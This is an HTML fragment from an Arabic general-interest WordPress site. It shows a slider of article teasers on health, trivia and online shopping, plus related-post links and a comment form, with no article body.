			<div class="slide lazy-bg slide-id-562813 tie-slide-4 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?fit=1336%2C759&ssl=1" src="[data-uri]" width="780" height="470" alt="هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/" class="all-over-thumb-link" aria-label="هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14718" href="https://abunawaf.com/category/%d8%b7%d8%a8-%d9%88-%d8%b5%d8%ad%d8%a9/">طب و صحة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">20/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/">هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562798 tie-slide-5 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?fit=1000%2C667&ssl=1" src="[data-uri]" width="780" height="470" alt="10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/" class="all-over-thumb-link" aria-label="10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14718" href="https://abunawaf.com/category/%d8%b7%d8%a8-%d9%88-%d8%b5%d8%ad%d8%a9/">طب و صحة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">18/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/">10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562791 tie-slide-6 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?fit=1500%2C1000&ssl=1" src="[data-uri]" width="780" height="470" alt="أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/" class="all-over-thumb-link" aria-label="أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14720" href="https://abunawaf.com/category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%aa%d9%82%d9%86%d9%8a%d8%a9/">اتصالات و تقنية</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">16/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/">أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562782 tie-slide-1 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/popping-bubble-wrap.jpg?fit=1500%2C790&ssl=1" src="[data-uri]" width="780" height="470" alt="هل تشعر بالسعادة من فرقعة أكياس التغليف البلاستيكية؟ إليك السبب.."><div class="slide-bg"></div>
					<a href="https://abunawaf.com/250923-%d9%87%d9%84-%d8%aa%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%85%d9%86-%d9%81%d8%b1%d9%82%d8%b9%d8%a9-%d8%a3%d9%83%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%aa%d8%ba%d9%84%/" class="all-over-thumb-link" aria-label="هل تشعر بالسعادة من فرقعة أكياس التغليف البلاستيكية؟ إليك السبب.."></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14728" href="https://abunawaf.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">14/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/250923-%d9%87%d9%84-%d8%aa%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%85%d9%86-%d9%81%d8%b1%d9%82%d8%b9%d8%a9-%d8%a3%d9%83%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%aa%d8%ba%d9%84%/">هل تشعر بالسعادة من فرقعة أكياس التغليف البلاستيكية؟ إليك السبب..</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562768 tie-slide-2 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/Oldest-Living-Organisms.png?fit=1600%2C900&ssl=1" src="[data-uri]" width="780" height="470" alt="أطول الكائنات الحية عمرًا على الإطلاق"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/240923-%d8%a3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d8%b9%d9%85%d8%b1%d8%a7-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d9%82/" class="all-over-thumb-link" aria-label="أطول الكائنات الحية عمرًا على الإطلاق"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14729" href="https://abunawaf.com/category/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">حول العالم</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">12/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/240923-%d8%a3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d8%b9%d9%85%d8%b1%d8%a7-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d9%82/">أطول الكائنات الحية عمرًا على الإطلاق</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562760 tie-slide-3 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/mint-in-toothpaste.jpg?fit=1688%2C1125&ssl=1" src="[data-uri]" width="780" height="470" alt="لماذا نشعر بالبرودة عند أكل النعناع ؟"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%86%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%af%d8%a9-%d8%b9%d9%86%d8%af-%d8%a3%d9%83%d9%84-%d8%a7%d9%84%d9%86%d8%b9%d9%86%d8%a7%d8%b9/" class="all-over-thumb-link" aria-label="لماذا نشعر بالبرودة عند أكل النعناع ؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14728" href="https://abunawaf.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">10/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%86%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%af%d8%a9-%d8%b9%d9%86%d8%af-%d8%a3%d9%83%d9%84-%d8%a7%d9%84%d9%86%d8%b9%d9%86%d8%a7%d8%b9/">لماذا نشعر بالبرودة عند أكل النعناع ؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562752 tie-slide-4 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/stevia-bitter-taste.jpg?fit=1144%2C746&ssl=1" src="[data-uri]" width="780" height="470" alt="لماذا يترك محلي ستيفيا طعم مر في الفم؟"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%aa%d8%b1%d9%83-%d9%85%d8%ad%d9%84%d9%8a-%d8%b3%d8%aa%d9%8a%d9%81%d9%8a%d8%a7-%d8%b7%d8%b9%d9%85-%d9%85%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%85/" class="all-over-thumb-link" aria-label="لماذا يترك محلي ستيفيا طعم مر في الفم؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14718" href="https://abunawaf.com/category/%d8%b7%d8%a8-%d9%88-%d8%b5%d8%ad%d8%a9/">طب و صحة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">08/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%aa%d8%b1%d9%83-%d9%85%d8%ad%d9%84%d9%8a-%d8%b3%d8%aa%d9%8a%d9%81%d9%8a%d8%a7-%d8%b7%d8%b9%d9%85-%d9%85%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%85/">لماذا يترك محلي ستيفيا طعم مر في الفم؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

					
						<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">13/10/2024</span></div>
															<h3 class="thumb-title">تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">26/10/2023</span></div>
															<h3 class="thumb-title">هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">22/10/2023</span></div>
															<h3 class="thumb-title">8 أصناف طعام احذر وضعها في المقلاة الهوائية !</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">20/10/2023</span></div>
															<h3 class="thumb-title">هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">18/10/2023</span></div>
															<h3 class="thumb-title">10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">16/10/2023</span></div>
															<h3 class="thumb-title">أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">14/10/2023</span></div>
															<h3 class="thumb-title">هل تشعر بالسعادة من فرقعة أكياس التغليف البلاستيكية؟ إليك السبب..</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">12/10/2023</span></div>
															<h3 class="thumb-title">أطول الكائنات الحية عمرًا على الإطلاق</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">10/10/2023</span></div>
															<h3 class="thumb-title">لماذا نشعر بالبرودة عند أكل النعناع ؟</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">08/10/2023</span></div>
															<h3 class="thumb-title">لماذا يترك محلي ستيفيا طعم مر في الفم؟</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://abunawaf.com/30616-%d8%a3%d9%85%d9%8a%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%8a%d9%83%d8%b1%d9%85-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8/" style="background-image: url(https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/أمير-الشرقية-يكرم-الاتصالات-السعودية.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://abunawaf.com/30616-%d8%a3%d9%85%d9%8a%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%8a%d9%83%d8%b1%d9%85-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8/" rel="prev">
					<h3 class="post-title">أمير الشرقية يكرم الاتصالات السعودية لرعايتها جمعية بناء</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://abunawaf.com/%d8%b4%d9%81%d8%b1%d9%88%d9%84%d9%8a%d9%87-%d9%81%d9%8a-%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%ac%d9%8a-%d8%af%d9%8a-%d8%a8%d8%a7%d9%88%d8%b1-%d9%84%d9%84%d8%ac%d9%88%d8%af/" style="background-image: url(https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/06/2016-Chevrolet-Silverado-LTZ-Z71.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://abunawaf.com/%d8%b4%d9%81%d8%b1%d9%88%d9%84%d9%8a%d9%87-%d9%81%d9%8a-%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%ac%d9%8a-%d8%af%d9%8a-%d8%a8%d8%a7%d9%88%d8%b1-%d9%84%d9%84%d8%ac%d9%88%d8%af/" rel="next">
					<h3 class="post-title">شفروليه في صدارة دراسة جي. دي. باور للجودة الأوليّة</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="مهن غير تقليدية عمل بها 10 مشاهير في كرة القدم" href="https://abunawaf.com/190923-%d9%85%d9%87%d9%86-%d8%ba%d9%8a%d8%b1-%d8%aa%d9%82%d9%84%d9%8a%d8%af%d9%8a%d8%a9-%d8%b9%d9%85%d9%84-%d8%a8%d9%87%d8%a7-10-%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%81%d9%8a-%d9%83%d8%b1%d8%a9-%d/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="football players" decoding="async" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=395%2C222&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/190923-%d9%85%d9%87%d9%86-%d8%ba%d9%8a%d8%b1-%d8%aa%d9%82%d9%84%d9%8a%d8%af%d9%8a%d8%a9-%d8%b9%d9%85%d9%84-%d8%a8%d9%87%d8%a7-10-%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%81%d9%8a-%d9%83%d8%b1%d8%a9-%d/">مهن غير تقليدية عمل بها 10 مشاهير في كرة القدم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">22/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أغرب الأزهار وأشكال النباتات على الإطلاق!" href="https://abunawaf.com/170923-%d8%a3%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b2%d9%87%d8%a7%d8%b1-%d9%88%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/strange-flowers.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="strange flowers" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/strange-flowers.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/strange-flowers.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/strange-flowers.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/170923-%d8%a3%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b2%d9%87%d8%a7%d8%b1-%d9%88%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d/">أغرب الأزهار وأشكال النباتات على الإطلاق!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">20/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أرخص 10 مدن أوروبية وأقلها تكلفة للعيش في 2023" href="https://abunawaf.com/170923-%d8%a3%d8%b1%d8%ae%d8%b5-10-%d9%85%d8%af%d9%86-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d9%88%d8%a3%d9%82%d9%84%d9%87%d8%a7-%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%84%d9%84%d8%b9%d9%8a%d8%b4-%d9%/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="EUROPEAN CITIES" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/170923-%d8%a3%d8%b1%d8%ae%d8%b5-10-%d9%85%d8%af%d9%86-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d9%88%d8%a3%d9%82%d9%84%d9%87%d8%a7-%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%84%d9%84%d8%b9%d9%8a%d8%b4-%d9%/">أرخص 10 مدن أوروبية وأقلها تكلفة للعيش في 2023</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="10 شركات شهيرة عرفت بأسماء مختلفة في الماضي" href="https://abunawaf.com/090923-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b4%d9%87%d9%8a%d8%b1%d8%a9-%d8%b9%d8%b1%d9%81%d8%aa-%d8%a8%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="brand name" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=395%2C222&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=390%2C220&amp;ssl=1 390w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/090923-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b4%d9%87%d9%8a%d8%b1%d8%a9-%d8%b9%d8%b1%d9%81%d8%aa-%d8%a8%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%/">10 شركات شهيرة عرفت بأسماء مختلفة في الماضي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">17/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">تعليق</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/30616-50-%D8%B1%D8%B5%D9%8A%D8%AF-%D8%A5%D8%B6%D8%A7%D9%81%D9%8A-%D9%85%D9%86-%D9%82%D8%B7%D8%A7%D9%81-%D9%85%D8%B9-%D8%A3%D9%86%D9%88%D8%B4-%D9%84%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA-%D8%AD%D8/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://abunawaf.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='430550' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a88d24d2f7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="45"/></p></form>	</div><!-- #respond -->
